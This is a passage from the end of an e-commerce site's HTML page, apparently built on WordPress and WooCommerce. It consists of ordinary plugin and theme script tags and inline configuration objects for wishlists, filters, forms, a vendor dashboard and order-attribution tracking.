All"},"urls":{"render_filter":"/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"cd9acb5562","render_remaining_terms":"75bef514a0","get_filter_terms":"3c4593946a"}};
//# sourceURL=yith-wcan-shortcodes-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.17.0" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
//# sourceURL=yith-wcan-shortcodes-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"16d517d1f1","remove_from_wishlist_nonce":"50ffef3946","reload_wishlist_and_adding_elem_nonce":"e1177d4523","load_mobile_nonce":"153ab79324","delete_item_nonce":"4439d5f875","save_title_nonce":"184461cf91","save_privacy_nonce":"d30e30fa43","load_fragments_nonce":"a7bd6bbd52"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.thegreatindianshop.com","enable_notices":""};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.12.0" id="jquery-yith-wcwl-js"></script>
<script id="cr-frontend-js-js-extra">
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","disable_lightbox":"0"};
//# sourceURL=cr-frontend-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.99.0" id="cr-frontend-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.99.0" id="cr-colcade-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.thegreatindianshop.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/plugin-framework/assets/js/framework.min.js?ver=1.2.0" id="alpus-plugin-framework-js"></script>
<script id="wpcbn-frontend-js-extra">
var wpcbn_vars = {"nonce":"7dc3855df4","wc_ajax_url":"/?wc-ajax=%%endpoint%%","woofc":"","instant_checkout":"","perfect_scrollbar":"1","wc_checkout_js":"https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=wpcbn-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wpc-buy-now-button/assets/js/frontend.js?ver=2.1.9" id="wpcbn-frontend-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"7a232f8635","sku":"SKU: ","product_tags":"Tags: "};
//# sourceURL=porto-live-search-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/inc/lib/live-search/live-search.min.js?ver=7.7.3" id="porto-live-search-js"></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=25bf59070626bf26de92" id="pwb-functions-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easypiechart.min.js?ver=2.1.4" id="easypiechart-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.24" id="jquery-blockui_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="jquery-ui-datepicker-js-extra">
var wcfm_datepicker_params = {"closeText":"Done","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM dd, yy","firstDay":"1","isRTL":""};
//# sourceURL=jquery-ui-datepicker-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="wcfm_core_js-js-extra">
var wcfm_notification_sound = {"file":"https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/sounds/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve / publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose Store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/wp-admin/admin-ajax.php","shop_url":"https://www.thegreatindianshop.com/shop/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"2827d81af9"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your Inquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your inquiry successfully sent.","enquiry_published":"Inquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
//# sourceURL=wcfm_core_js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.24" id="wcfm_core_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="pwaforwp-js-js-extra">
var pwaforwp_js_obj = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https://www.thegreatindianshop.com/","loader_desktop":"0","loader_mobile":"0","loader_admin":"0","user_admin":"","loader_only_pwa":"0","reset_cookies":"0","force_rememberme":"0","swipe_navigation":"0","pwa_manifest_name":"pwa-manifest.json","is_desplay":"1","visibility_excludes":[],"utm_enabled":"0","utm_details":{"utm_source":"pwa-app","utm_medium":"pwa-app","utm_campaign":"pwa-campaign","utm_term":"pwa-term","utm_content":"pwa-content"}};
//# sourceURL=pwaforwp-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.83" id="pwaforwp-js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-video.min.js?ver=1.7.83" id="pwaforwp-video-js-js"></script>
<script id="pwaforwp-download-js-js-extra">
var pwaforwp_download_js_obj = {"force_rememberme":"0"};
//# sourceURL=pwaforwp-download-js-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp-download.min.js?ver=1.7.83" id="pwaforwp-download-js-js"></script>
<script id="alpus-aprs-frontend-js-extra">
var alpus_aprs_frontend_vars = {"ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","nonce":"50de76f5f4","generate_all":"stop"};
//# sourceURL=alpus-aprs-frontend-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/alpus-aprs/assets/js/alpus-aprs-frontend.min.js?ver=2.2.0" id="alpus-aprs-frontend-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=5.0.1" id="bootstrap-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.thegreatindianshop.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https://www.thegreatindianshop.com/wp-content/themes/porto-child","ajax_url":"https://www.thegreatindianshop.com/wp-admin/admin-ajax.php","cart_url":"https://www.thegreatindianshop.com/cart/","change_logo":"","container_width":"1572","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"//www.thegreatindianshop.com/wp-content/themes/porto/images/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"1","compare_popup_title":"You just add to compare list.","prdctfltr_ajax":"","slider_loop":"","slider_autoplay":"","slider_autoheight":"","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"fadeIn","slider_animateout":"fadeOut","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1160","screen_xxl":"1612","mfp_counter":"%curr% of %total%","mfp_img_error":"\u003Ca href=\"%url%\"\u003EThe image\u003C/a\u003E could not be loaded.","mfp_ajax_error":"\u003Ca href=\"%url%\"\u003EThe content\u003C/a\u003E could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.\u003Cbr/\u003EPlease try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"2d161e7fc0","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"","add_to_label":"Add to cart","login_popup_waiting_msg":"Please wait...","wc_placeholder_img":"https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder-300x225.png","shop_filter_layout":null,"func_url":"https://www.thegreatindianshop.com/wp-content/plugins/porto-functionality/","gmap_uri":"language=en","gmt_offset":"0"};
//# sourceURL=porto-theme-js-extra
</script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme.min.js?ver=7.7.3" id="porto-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sticky-icon-bar.min.js?ver=7.7.3" id="porto-sticky-icon-bar-js"></script>
<script async="async" src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-async.min.js?ver=7.7.3" id="porto-theme-async-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=7.7.3" id="porto-woocommerce-theme-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/compare.min.js?ver=7.7.3" id="porto-compare-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/theme-lazyload.min.js?ver=7.7.3" id="porto-theme-lazyload-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://www.thegreatindianshop.com/wp-content/themes/porto/js/sidebar-menu.min.js?ver=7.7.3" id="porto-sidebar-menu-js"></script>
<script></script><style>.alpus-aprs-wrapper .alpus-aprs-title{font-size: 16px !important;}.alpus-aprs-wrapper .alpus-aprs-title{color: #222 !important;}.alpus-aprs-wrapper{font-size: 13px !important;}.alpus-aprs-wrapper .alpus-aprs-content{color: #666 !important;}.alpus-aprs-wrapper{background-color: #f2f3f5 !important;}</style></body>
</html>